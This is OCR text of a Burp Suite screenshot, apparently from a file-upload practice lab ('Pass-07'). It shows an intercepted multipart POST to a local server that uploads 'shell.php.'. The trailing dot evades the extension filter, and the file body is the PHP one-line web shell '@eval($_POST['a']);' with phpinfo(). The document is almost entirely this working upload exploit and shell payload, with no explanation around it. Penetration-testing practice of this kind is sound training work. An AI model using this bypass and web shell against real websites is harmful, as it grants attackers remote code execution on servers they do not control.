 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.10.103:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /Pass-07/index.php?action=show_code HTTP/1.1
2 Host: 192.168.10.103
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.10.103/Pass-07/index.php?action=show_code
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------48953143624109
12 Content-Length: 356
13
14 -----------------------------48953143624109
15 Content-Disposition: form-data; name="upload_file"; filename="shell.php."
16 Content-Type: application/octet-stream
17
18 <?php
19 @eval($_POST['a']);
20 phpinfo();
21 ?>
22 -----------------------------48953143624109
23 Content-Disposition: form-data; name="submit"
24
25 □□
26 -----------------------------48953143624109--
27
? Search... 0 matches